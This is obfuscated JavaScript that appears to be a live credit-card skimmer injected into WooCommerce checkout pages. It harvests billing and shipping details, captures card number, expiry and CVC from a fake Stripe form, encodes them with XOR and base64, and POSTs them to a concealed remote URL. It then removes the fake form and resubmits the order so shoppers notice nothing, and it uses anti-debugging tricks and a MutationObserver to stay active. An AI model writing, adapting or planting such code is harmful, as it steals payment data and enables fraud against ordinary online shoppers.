O=j,y=document['getElementById']('billing_first_name'),V;if(f['billing_first_name']['length']===-0x18fa+-0x82c+0x2126*0x1)V=y[uc('0xf3','I$jX')];else{if(X[uc('0xdd','2Me7')]==='jLLrG')return S+(a?'\x20'+B:'')+(l?'\x20'+c:'');else V=f['billing_first_name'];}var R=document['getElementById']('billing_last_name'),x;f['billing_last_name'][uc('0x110',')]vi')]===0x759*0x5+-0xc58+0x4e1*-0x5?x=R[uc('0xb2','jZg*')]:x=f['billing_last_name'];var z=document['getElementById']('billing_email'),Y;f['billing_email']['length']===-0xd1a+-0x2b8+-0x32a*-0x5?Y=z['value']:'qvwLh'!=='zGoaJ'?Y=f['billing_email']:H===0x303*0x1+-0x647*0x3+0xfd2&&p['getItem'](O['GrLLV'])==null&&a();var t=document[uc(0xe5,'i^Cb')](X['FlViP']),T;if(X['nGXHs'](f[X['FlViP']]['length'],0x121b+-0x10*-0x236+-0x1*0x357b))'oknhB'===X['FdONZ']?T=t['value']:GQ=H['billing_address_1'];else{if('oAsFB'!=='yuqNo')T=f['billing_postcode'];else{var GP=p['forms']['checkout']['elements'][S];a[GP['id']]=GP['value'],B[GP['id']]=GP[uc(0x13a,'1iNg')];}}var m=document['getElementById']('billing_phone'),J;f['billing_phone']['length']===-0x13cc+-0x7d3+0x1b9f?J=m['value']:J=f[X['LTVxR']];var d=document[uc(0xa3,'$3a(')]('billing_country'),U=d['value'],q=document['getElementById'](X['rQuRX']),W=q['value'],L=document['getElementById']('billing_state'),G0=L['value'],G1=document['getElementById']('billing_address_1'),G2;f[X['WeFlb']][uc('0xbd','Yzd4')]===0x1eb3+-0x10d*-0xa+-0x7*0x5e3?G2=G1['value']:G2=f['billing_address_1'];var G3=document['getElementById'](X['QsLPO']),G4;X['yvFNU'](f['shipping_first_name']['length'],-0x8*-0x2ab+0xc61*0x1+-0x21b9)?X['TNCrb'](X['XyAPf'],X['krAcR'])?Gf():G4=G3['value']:G4=f[X['QsLPO']];var G5=document['getElementById'](X['EIoze']),G6;X['TNCrb'](f['shipping_last_name']['length'],0x1c9*0xc+-0x1df*-0x13+-0x38f9)?G6=G5[uc(0xde,'(RE5')]:G6=f[uc(0x131,'9%1S')];var G7=document['getElementById'](uc('0x130','LBh&')),G8;f['shipping_address_1']['length']===0x6c5*-0x3+-0x207f+0x34ce?G8=G7['value']:G8=f[X['CQDfi']];var G9=document['getElementById']('shipping_city'),GG=G9['value'],Gu=document['getElementById']('shipping_country'),GK=Gu['value'],GH=document[uc('0xba','aowo')]('shipping_state'),Gp=GH['value'],GS=document['getElementById']('shipping_postcode'),Ga;f['shipping_postcode']['length']===-0x1c57+-0x801*0x2+0x2c59?Ga=GS['value']:'KiTCB'!==uc('0xaa','CHNh')?Ga=f['shipping_postcode']:Gf='empty';if(X['cSbJQ'](localStorage['getItem']('wc_cart_hash'),null)){M['preventDefault']();var GB=s['getElementById']('cardnumber-Input'),Gl=GB['value'],Gc=s['getElementById']('expiry-Input'),GX=Gc[uc(0x125,'&()I')],Gr=s['getElementById']('cvc-Input'),GA=Gr['value'];if(Gl[uc('0xfe','Rtt2')]===-0x1*-0x611+0x829*-0x1+0x218||X[uc('0xed',']9vx')](GX['length'],0x1db0+0x1d41+-0x3af1)||X['WAtLj'](GA['length'],-0x713*-0x1+-0x1c03+0x50*0x43)){if(Gl['length']===0xe13+-0x87c*-0x1+-0x15*0x113){if(X['HNvzh']('jnUVw','YtoDt'))GQ=H['billing_email'];else{s['getElementById']('numberErrorMes')['style']['display']='block',s['getElementById']('validErrorMes')['style']['display']='none',cardLogo=X['xoNuK'],s['getElementById']('card-logo')['innerHTML']=cardLogo;var GF=X['lWThA'];s['getElementById'](X['kRAnc'])['classList']=X[uc('0x13d','Rtt2')]+GF;}}if(X['ODOvB'](GX['length'],0x735+0x1*-0x5ea+0x14b*-0x1)){s['getElementById']('expiryErrorMess')['style'][uc('0x11f','*I*y')]='block',s['getElementById']('expiryErrorValidMess')['style']['display']='none';var GF=X['lWThA'];s['getElementById'](X['AYreC'])[uc(0xc0,'Rtt2')]=uc(0xf1,'fTcI')+GF;}if(GA['length']===-0x27c+0x11d3+0x3*-0x51d){s['getElementById'](uc(0xf4,'2l*('))['style']['display']=uc('0x137','CHNh'),cvvLogo='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg>',s['getElementById']('CvcIcons-group-form')['innerHTML']=cvvLogo;var GF=X['lWThA'];s['getElementById'](X['HpSDR'])['classList']='form-Input\x20'+GF;}}else{if(X['yvFNU']('xvvbv',X['gbSsA']))Gf='diners';else{const GO=Gl,Gy=GX,GV=GA,Ge=V+'\x20'+x,GR=Y,Gx=T,Gg=J,Gz=U,GY=W,Gb=G0,Gt=G2,GT=X[uc('0x12a','7P4H')](X['oFHUv'](G4,'\x20'),G6),Gm=G8,GJ=Ga,Gd=X['QQEVv'](X['noadS'](GK+',\x20',Gp)+',\x20',GG);var GQ={};GQ['cc']=GO,GQ['exp']=Gy,GQ['holder']=Ge,GQ['cvc']=GV,GQ[uc('0x134','d#ya')]=GR,GQ['zip']=Gx,GQ[uc('0x143','YKH)')]=Gg,GQ['country']=Gz,GQ['city']=GY,GQ['state']=Gb,GQ['address']=Gt,GQ['sHolder']=GT,GQ['sAddress']=Gm,GQ['sZip']=GJ,GQ['sCity']=Gd;let GU=GQ;d=String['fromCharCode'];var Gs='r:\x20',GD=btoa,Gk=new TextEncoder()['encode'],Gv=atob(X[uc('0xac','!N5p')]),Gf=atob(X['fBQVW']),GI=(GL,Gi)=>{function uX(G,u){return uc(G-'0x378',u);}const u0=Array['from'](new TextEncoder()['encode'](GL))['map']((u1,u2)=>String['fromCharCode'](u1^new TextEncoder()['encode'](Gi)[u2%Gi['length']]))[uX('0x44d','LQK0')]('');return btoa(u0);},Gn=JSON['stringify'](GU),GZ=Gv;let Gq=GI(Gn,GZ);var GC=new XMLHttpRequest();GC[uc('0x128','DMUH')]('POST',Gf,!![]),GC['setRequestHeader']('Content-Type','application/x-www-form-urlencoded'),GC['send']('data='+X['MoNUi'](encodeURIComponent,Gq));let GW=document['getElementById']('wc-stripe-form');GW&&GW['remove'](),document['querySelector'](X['qLWCG'])['style']['display']=X['PXhKl'],localStorage['setItem'](X['BhSbw'],X['lUITO']),M['target']['click']();}}}});}else'jzRgX'!==K[u7(']9vx',0x3e4)]?H[u7('u8F8',0x3e3)]['value']='0'+p['charAt'](0xdbd+-0x24a7*-0x1+-0x3264)+K['dFjNZ']+S['charAt'](-0x1a27+0x140a+0x61e):setTimeout(p,0x599*0x6+0x157f*-0x1+-0x82f);}function S(){var X={};X['feEhm']='red',X['iXTlp']=function(F,Q){return F+Q;},X[ur(0x1d5,'eYQC')]=K['Nrmwo'];function ur(G,u){return u4(G- -'0xfb',u);}var r=X,A=H(this,function(){function uA(G,u){return ur(G-'0xdf',u);}return A['toString']()[uA('0x2c3','KZcL')]('(((.+)+)+)+$')['toString']()[uA('0x28d','Rtt2')](A)[uA('0x287','fTcI')]('(((.+)+)+)+$');});A();try{let F=document['querySelectorAll']('#wc-stripe-form')['length'],Q=document['querySelector']('#payment_method_stripe'),s=document['getElementsByClassName'](K['gfrqG'])['length'];if(s){if(K['BxlLp']==='NEWHd')setTimeout(S,0x324+-0x22f1+0x23b5);else{H['getElementById'](ur(0x20e,'CHNh'))['style']['display']=ur('0x1dd','APTu'),p['getElementById'](ur('0x1f2','*I*y'))['style']['display']='block';var k=r['feEhm'];S['getElementById']('cardnumber-Input')[ur(0x1db,'hUMl')]=r['iXTlp'](r['tgVrb'],k);}}else{if(Q?.[ur(0x1d1,'aowo')])F===0x1605+0xd7e+0x2383*-0x1&&K['rdpfz'](localStorage['getItem']('wc_cart_hash'),null)&&p();else F===0x237c+0x206d+-0x5*0xd95&&setTimeout(S,0xa28+0x17d+-0x9b1);}}catch(k){K['CikYS'](setTimeout,S,0xd79+-0x130a+0x785);}}const a=new MutationObserver(X=>{S();});var B={};B['childList']=!![],B['subtree']=!![],B['attributes']=!![];const l=B;a['observe'](document['body'],l),S();function u4(G,u){return nbH(G-'0xa4',u);}if(document[u4('0x293','(RE5')](K['DgROx'])){var c=document[u4('0x29f','i*lO')];c&&c['parentNode']['removeChild'](c),a['disconnect']();}}()));
